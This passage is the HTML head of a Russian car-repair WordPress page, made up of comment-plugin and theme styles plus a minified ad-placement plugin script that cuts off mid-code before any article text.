.wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/2210" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fremont%2Fkak-snyat-prikipevshij-disk-kolesa.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fremont%2Fkak-snyat-prikipevshij-disk-kolesa.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 